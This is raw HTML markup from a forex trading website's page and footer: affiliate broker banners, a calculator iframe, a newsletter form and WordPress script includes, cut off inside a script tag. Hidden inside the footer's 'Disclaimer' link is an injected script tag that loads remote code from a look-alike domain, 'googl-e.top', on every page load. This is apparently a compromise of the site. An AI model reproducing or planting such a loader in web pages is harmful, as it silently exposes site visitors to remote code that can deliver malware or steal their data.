<img decoding="async" src="https://banner-api.hotforex.com/banner/eeb6f2a2?regulator=HFSV&#038;refid=341230" width="300" height="250">
</a>
</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09da18f sc_layouts_column_icons_position_left" data-id="09da18f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f26fba elementor-widget elementor-widget-spacer" data-id="7f26fba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cea314 elementor-widget elementor-widget-text-editor" data-id="7cea314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><style type="text/css">
       .errordiv { padding:10px; margin:10px; border: 1px solid #555555;color: #000000;background-color: #f8f8f8; width:500px; }#advanced_iframe {visibility:visible;opacity:1;vertical-align:top;}.ai-info-bottom-iframe { position: fixed; z-index: 10000; bottom:0; left: 0; margin: 0px; text-align: center; width: 100%; background-color: #ff9999; padding-left: 5px;padding-bottom: 5px; border-top: 1px solid #aaa } a.ai-bold {font-weight: bold;}#ai-layer-div-advanced_iframe p {height:100%;margin:0;padding:0}</style><script type="text/javascript">var ai_iframe_width_advanced_iframe = 0;var ai_iframe_height_advanced_iframe = 0;var aiIsIe8=false;var aiOnloadScrollTop="true";var aiShowDebug=false;
		if (typeof aiReadyCallbacks === 'undefined') {
			var aiReadyCallbacks = [];  
		} else if (!(aiReadyCallbacks instanceof Array)) {
			var aiReadyCallbacks = [];
		}    function aiShowIframeId(id_iframe) { jQuery("#"+id_iframe).css("visibility", "visible");    }    function aiResizeIframeHeight(height) { aiResizeIframeHeight(height,advanced_iframe); }    function aiResizeIframeHeightId(height,width,id) {aiResizeIframeHeightById(id,height);}</script><iframe id="advanced_iframe"  name="advanced_iframe"  src="https://banner-api.hotforex.com/tools/fibonacci_calculator.html?refid=341230"  width="600px"  height="420px"  scrolling="auto"  frameborder="1"  allowtransparency="true"  loading="lazy"  class="calc-cusdata4"  style=";width:600px;height:420px;"  onload='aiResizeIframe(this, &quot;false&quot;,&quot;1&quot;)' ></iframe><script type="text/javascript">var ifrm_advanced_iframe = document.getElementById("advanced_iframe");var hiddenTabsDoneadvanced_iframe = false;
function resizeCallbackadvanced_iframe() {}</script><script type="text/javascript"></script></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8588f7c elementor-widget elementor-widget-text-editor" data-id="8588f7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><a href="https://clicks.pipaffiliates.com/c?m=7992&#038;c=511081" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://ads.pipaffiliates.com/i/7992?c=511081" width="970" height="90" /></a></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7119990 all-bannercenter sc_layouts_column_icons_position_left" data-id="7119990" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36921e4 elementor-widget elementor-widget-text-editor" data-id="36921e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><a href="https://banner-api.hotforex.com/link/4cc9e9d8?regulator=HFSV&#038;refid=341230" target="_top" rel="noopener">
<img loading="lazy" decoding="async" src="https://banner-api.hotforex.com/banner/4cc9e9d8?regulator=HFSV&#038;refid=341230" width="300" height="250">
</a>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ea8375 elementor-widget elementor-widget-spacer" data-id="0ea8375" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ffc9cf elementor-widget elementor-widget-text-editor" data-id="2ffc9cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><a href="https://banner-api.hotforex.com/link/d2633b0c?regulator=HFSV&#038;refid=341230" target="_top" rel="noopener">
<img loading="lazy" decoding="async" src="https://banner-api.hotforex.com/banner/d2633b0c?regulator=HFSV&#038;refid=341230" width="300" height="250">
</a>
</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</div><!-- .entry-content -->

	
</article>
 
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_22 footer_custom_main-footer scheme_dark">
	<style id="elementor-post-22">.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style><style>.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-d6163bd scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6163bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d5007b sc_layouts_column_icons_position_left" data-id="7d5007b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3068c37 elementor-widget elementor-widget-spacer" data-id="3068c37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9fd31a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9fd31a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7828207 sc_layouts_column_icons_position_left" data-id="7828207" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-802b4af logo-footer elementor-widget elementor-widget-trx_widget_contacts" data-id="802b4af" data-element_type="widget" data-widget_type="trx_widget_contacts.default">
				<div class="elementor-widget-container">
			<div id="trx_widget_contacts_1490621570" class="widget_area sc_widget_contacts"><aside id="trx_widget_contacts_1490621570_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Contact&#039;s logo" width="454" height="477"></div><div class="contacts_description"><p>FOREXBOB is a team of 13 professional forex traders with a span of more than 10 years of experience in Financial Market who had taken a decision to help retail traders with their expertise by scanning market 24/7, FOREXBOB is based in Canada.</p>
</div><div class="contacts_info"><span class="contacts_email"><a href="mailto:sup&#112;&#111;rt&#64;&#102;&#111;&#114;e&#120;b&#111;&#98;&#46;&#99;om">&#115;up&#112;&#111;rt&#64;&#102;&#111;rexb&#111;&#98;&#46;&#99;&#111;&#109;</a></span></div></div><!-- /.contacts_wrap --></aside></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7dca192 sc_layouts_column_icons_position_left" data-id="7dca192" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28829a1 elementor-widget elementor-widget-spacer" data-id="28829a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b494814 elementor-widget elementor-widget-wp-widget-recent-posts" data-id="b494814" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		<aside id="wp-widget-recent-posts" class="widget wp-widget-recent-posts">
		<h5 class="widget_title">Blog Feed</h5>
		<ul>
											<li>
					<a href="https://forexbob.com/2018/02/27/crypto-market-cap-icos-vs-exchanges-and-more/">Crypto Market Cap, ICO’s VS Exchanges, and More</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/02/27/best-charting-software-for-cryptocurrency/">Best Charting Software for Cryptocurrency</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/01/30/tax-alert-pending-senate-bill-may-require-disclosure-of-bitcoin-holdings-2/">Tax alert: Pending Senate bill may require disclosure of Bitcoin holdings</a>
											<span class="post-date">January 30, 2018</span>
									</li>
					</ul>

		</aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb4c592 sc_layouts_column_icons_position_left" data-id="cb4c592" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-bb3950c elementor-widget elementor-widget-spacer" data-id="bb3950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-05935ba elementor-widget elementor-widget-wp-widget-nav_menu" data-id="05935ba" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-nav_menu" class="widget wp-widget-nav_menu"><h5 class="widget_title">Quick Links</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1761"><a href="https://forexbob.com/#about-scoll">About</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1762"><a href="https://forexbob.com/#contact-slide">Contact Us</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://forexbob.com/brokers/">Brokers</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://forexbob.com/analysis/">Analysis</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://forexbob.com/forexbob-algo/">ForexBob Algo</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://forexbob.com/disclaimer/">Disclaimer<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div></aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c52c463 sc_layouts_column_icons_position_left" data-id="c52c463" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-c97acc0 elementor-widget elementor-widget-spacer" data-id="c97acc0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d09797 elementor-widget elementor-widget-wp-widget-text" data-id="3d09797" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-text" class="widget wp-widget-text"><h5 class="widget_title">Newsletter</h5>			<div class="textwidget"><p>Get update &amp; latest blog post<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-483" method="post" data-id="483" data-name="Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Email Address" required /><input type="submit" value="Download" />

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766354162" /><input type="hidden" name="_mc4wp_form_id" value="483" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</aside>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-630cf52 elementor-widget elementor-widget-html" data-id="630cf52" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="footer-social">
	<ul>
		<li>
			<a href="https://www.facebook.com/forexbobtrader" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.instagram.com/forex.bob/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.youtube.com/channel/UCc1Bu70tAc0DshgtgdPe_qA?view_as=public" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://t.me/forex_bob" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.linkedin.com/in/forexbob/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://twitter.com/forexbobcom" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
		</li>
	</ul>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-77af522 elementor-widget elementor-widget-spacer" data-id="77af522" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537c6cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537c6cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d38133a sc_layouts_column_icons_position_left" data-id="d38133a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2a9cbe0 elementor-widget elementor-widget-html" data-id="2a9cbe0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="disclaimer-footersty">
	<p><b>Disclaimer :</b> Trading foreign exchange on margin carries a high risk, and may not be suitable for all traders. High leverage can go against you as well as for you. Before investing in foreign exchange you should carefully consider your investment objectives, level of experience, and risk appetite. <a href="https://forexbob.com/disclaimer/">Read More</a></p>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53231a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53231a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f04aae sc_layouts_column_icons_position_left" data-id="1f04aae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28aa984 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28aa984" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bb0ff87 elementor-widget elementor-widget-spacer" data-id="bb0ff87" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f62f4ca elementor-widget elementor-widget-text-editor" data-id="f62f4ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="#" target="_blank" rel="noopener noreferrer">Forexbob</a> © 2025. All Rights Reserved.</p></div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9030725 elementor-widget elementor-widget-spacer" data-id="9030725" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->
<div class="main-div sg-popup-id-2425" style="display:none;">
	<img src="https://forexbob.com/wp-content/uploads/2020/08/month12.png">
	<p>
	Someone Purchased: 
	<span> 12 Months Subscription </span> 
	</p>
</div>
	<script type="text/javascript">if(window.aiModifyParent) {aiModifyParent();}</script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/forexbob.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7543e4da69","site_url":"https:\/\/forexbob.com","post_id":"2134","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/plugins/revslider/particles.min.js" id="particles-anim-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"6ab092150a","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1610713969" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="monyxi-init-js-extra">
/* <![CDATA[ */
var MONYXI_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7543e4da69","site_url":"https:\/\/forexbob.com","theme_url":"https:\/\/forexbob.com\/wp-content\/themes\/monyxi\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#fe7259","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/js/__scripts.js" id="monyxi-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
